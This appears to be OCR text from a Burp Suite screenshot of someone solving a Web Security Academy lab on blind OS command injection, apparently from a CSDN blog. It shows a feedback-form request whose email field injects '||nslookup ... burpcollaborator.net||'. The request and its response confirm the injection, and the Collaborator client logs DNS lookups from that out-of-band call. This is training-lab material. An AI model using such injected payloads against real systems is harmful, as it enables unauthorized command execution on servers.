 https://ac0b1f301ed57b8380b81d5c009e0087.web-security-academy.net/feedback
New
Blind OS command injection
Blind OS command injection
https://ac0b1f301ed57b8380b81d5c009e0087.web-security-academy.net/feedback
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
搜索
配置库
用户选项
Burp Infiltrator
Burp Clickbandit
Burp Collaborator客户端
结束
重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Deserialization Scanner
...
目标: https://ac0b1f301ed57b8380b81d5c009e0087.web-security-academy.net
Raw 参数 头 Hex
POST /feedback/submit HTTP/1.1
Host: ac0b1f301ed57b8380b81d5c009e0087.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
Origin: https://ac0b1f301ed57b8380b81d5c009e0087.web-security-academy.net
Connection: close
Referer: https://ac0b1f301ed57b8380b81d5c009e0087.web-security-academy.net/feedback
Cookie: session=BIOkfD4rp0kNjoAr4mIrjYStRke95HZR
-Forwarded-For: 127.0.0.1
srf=n2C1zZsQVsRVqfILTgNa4lOgHGuvM7rE&name=1&email=1%401.com||nslookup+6gn
1iammykpqac7b3notmhuelkb80.burpcollaborator.net||&subject=1&message=1
< + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 2
{}
< + > 输入搜索字词 没有比赛
106字节 | 258毫秒
Burp Collaborator客户端
通过单击“复制到剪贴板”，您可以生成可在您自己的测试中使用的Burp Collaborator的有效负载
协作者有效负载生成
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 现在轮询
# 时刻 类型 有效载荷 评论
1 2021-一月-11 09:12:49 UTC DNS 6gnh1iammykpqac7b3notmhuel...
2 2021-一月-11 09:12:49 UTC DNS 6gnh1iammykpqac7b3notmhuel...
3 2021-一月-11 09:12:49 UTC DNS 6gnh1iammykpqac7b3notmhuel...
4 2021-一月-11 09:12:49 UTC DNS 6gnh1iammykpqac7b3notmhuel...
详细 DNS query
The Collaborator server received a DNS lookup of type A for the domain name
6gnh1iammykpqac7b3notmhuelkb80.burpcollaborator.net.
The lookup was received from IP address 99.80.88.3 at 2021-..-11 09:12:49 UTC.
https://blog.csdn.net/qq_42942594